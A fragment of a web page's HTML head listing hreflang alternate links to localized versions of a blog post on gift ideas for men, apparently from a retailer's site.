<link rel="alternate" hreflang="zh-Hant-BL" href="https://tsarbomba.com/zh-bl/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-BL" href="https://tsarbomba.com/ja-bl/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-PH" href="https://tsarbomba.com/en-ph/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-PH" href="https://tsarbomba.com/de-ph/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-PH" href="https://tsarbomba.com/fr-ph/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-PH" href="https://tsarbomba.com/hu-ph/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-PH" href="https://tsarbomba.com/it-ph/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-PH" href="https://tsarbomba.com/ms-ph/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-PH" href="https://tsarbomba.com/es-ph/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-PH" href="https://tsarbomba.com/th-ph/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-PH" href="https://tsarbomba.com/ko-ph/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-PH" href="https://tsarbomba.com/ru-ph/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-PH" href="https://tsarbomba.com/zh-ph/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-PH" href="https://tsarbomba.com/ja-ph/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-IN" href="https://tsarbomba.com/en-in/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-IN" href="https://tsarbomba.com/de-in/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-IN" href="https://tsarbomba.com/fr-in/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-IN" href="https://tsarbomba.com/hu-in/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-IN" href="https://tsarbomba.com/it-in/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-IN" href="https://tsarbomba.com/ms-in/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-IN" href="https://tsarbomba.com/es-in/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-IN" href="https://tsarbomba.com/th-in/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-IN" href="https://tsarbomba.com/ko-in/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-IN" href="https://tsarbomba.com/ru-in/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-IN" href="https://tsarbomba.com/zh-in/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-IN" href="https://tsarbomba.com/ja-in/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-PE" href="https://tsarbomba.com/en-pe/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-PE" href="https://tsarbomba.com/de-pe/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-PE" href="https://tsarbomba.com/fr-pe/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-PE" href="https://tsarbomba.com/hu-pe/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-PE" href="https://tsarbomba.com/it-pe/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-PE" href="https://tsarbomba.com/ms-pe/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-PE" href="https://tsarbomba.com/es-pe/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-PE" href="https://tsarbomba.com/th-pe/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-PE" href="https://tsarbomba.com/ko-pe/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-PE" href="https://tsarbomba.com/ru-pe/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-PE" href="https://tsarbomba.com/zh-pe/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-PE" href="https://tsarbomba.com/ja-pe/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-TR" href="https://tsarbomba.com/en-tr/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="de-TR" href="https://tsarbomba.com/de-tr/blogs/neuigkeiten/top-5-einzigartige-geschenkideen-fuer-maenner">
<link rel="alternate" hreflang="fr-TR" href="https://tsarbomba.com/fr-tr/blogs/nouvelles/cinq-idees-de-cadeaux-uniques-pour-hommes">
<link rel="alternate" hreflang="hu-TR" href="https://tsarbomba.com/hu-tr/blogs/hirek/top-5-unikus-ajandek-otletek-ferfiaknak">
<link rel="alternate" hreflang="it-TR" href="https://tsarbomba.com/it-tr/blogs/notizie/cinque-idee-regalo-uniche-per-uomini">
<link rel="alternate" hreflang="ms-TR" href="https://tsarbomba.com/ms-tr/blogs/berita/lima-idea-hadiah-unik-untuk-lelaki">
<link rel="alternate" hreflang="es-TR" href="https://tsarbomba.com/es-tr/blogs/noticias/cinco-ideas-de-regalos-unicos-para-hombres">
<link rel="alternate" hreflang="th-TR" href="https://tsarbomba.com/th-tr/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-TR" href="https://tsarbomba.com/ko-tr/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-TR" href="https://tsarbomba.com/ru-tr/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-TR" href="https://tsarbomba.com/zh-tr/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-TR" href="https://tsarbomba.com/ja-tr/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="pl-PL" href="https://tsarbomba.com/pl-pl/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="en-PL" href="https://tsarbomba.com/en-pl/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="th-PL" href="https://tsarbomba.com/th-pl/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-PL" href="https://tsarbomba.com/ko-pl/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-PL" href="https://tsarbomba.com/ru-pl/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-PL" href="https://tsarbomba.com/zh-pl/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-PL" href="https://tsarbomba.com/ja-pl/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-BG" href="https://tsarbomba.com/en-bg/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="th-BG" href="https://tsarbomba.com/th-bg/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-BG" href="https://tsarbomba.com/ko-bg/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-BG" href="https://tsarbomba.com/ru-bg/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://tsarbomba.com/zh-bg/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-BG" href="https://tsarbomba.com/ja-bg/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-IE" href="https://tsarbomba.com/en-ie/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="th-IE" href="https://tsarbomba.com/th-ie/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ko-IE" href="https://tsarbomba.com/ko-ie/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="ru-IE" href="https://tsarbomba.com/ru-ie/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://tsarbomba.com/zh-ie/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-IE" href="https://tsarbomba.com/ja-ie/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="en-TH" href="https://tsarbomba.com/en-th/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="ko-TH" href="https://tsarbomba.com/ko-th/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="th-TH" href="https://tsarbomba.com/th-th/blogs/%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7/%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%94%E0%B8%B1%E0%B8%9A-5-%E0%B9%84%E0%B8%A1%E0%B9%88%E0%B8%8B%E0%B9%89%E0%B8%B3-%E0%B8%82%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B8%A7%E0%B8%B1%E0%B8%8D-%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2-%E0%B8%AA%E0%B8%B3%E0%B8%AB%E0%B8%A3%E0%B8%B1%E0%B8%9A-%E0%B8%9C%E0%B8%B9%E0%B9%89%E0%B8%8A%E0%B8%B2%E0%B8%A2">
<link rel="alternate" hreflang="ru-TH" href="https://tsarbomba.com/ru-th/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-TH" href="https://tsarbomba.com/zh-th/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-TH" href="https://tsarbomba.com/ja-th/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="ko-KR" href="https://tsarbomba.com/ko-kr/blogs/%EB%89%B4%EC%8A%A4/%EC%B5%9C%EA%B3%A0-5-%EB%8F%85%ED%8A%B9%ED%95%9C-%EC%84%A0%EB%AC%BC-%EC%95%84%EC%9D%B4%EB%94%94%EC%96%B4-%EC%9C%84%ED%95%9C-%EB%82%A8%EC%84%B1">
<link rel="alternate" hreflang="en-KR" href="https://tsarbomba.com/en-kr/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-KR" href="https://tsarbomba.com/zh-kr/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-KR" href="https://tsarbomba.com/ja-kr/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="ru-RU" href="https://tsarbomba.com/ru-ru/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="en-RU" href="https://tsarbomba.com/en-ru/blogs/news/top-5-unique-gift-ideas-for-men">
<link rel="alternate" hreflang="zh-Hant-RU" href="https://tsarbomba.com/zh-ru/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="ja-RU" href="https://tsarbomba.com/ja-ru/blogs/%E3%83%8B%E3%83%A5%E3%83%BC%E3%82%B9/%E3%83%88%E3%83%83%E3%83%97-5-%E7%94%B7%E6%80%A7%E5%90%91%E3%81%91-%E3%83%A6%E3%83%8B%E3%83%BC%E3%82%AF-%E3%82%AE%E3%83%95%E3%83%88-%E3%82%A2%E3%82%A4%E3%83%87%E3%82%A2">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-AF" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-AG" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-AI" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-AM" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-AO" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-AR" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-AW" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-AZ" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-BB" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-BD" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-BH" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-BM" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-BN" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-BO" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-BQ" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-BR" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-BS" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
<link rel="alternate" hreflang="zh-Hant-BT" href="https://tsarbomba.com/zh/blogs/%E6%96%B0%E8%81%9E/top-5-%E7%8D%A8%E7%89%B9-%E7%94%B7%E6%80%A7-%E7%A6%AE%E7%89%A9-%E5%89%B5%E6%84%8F">
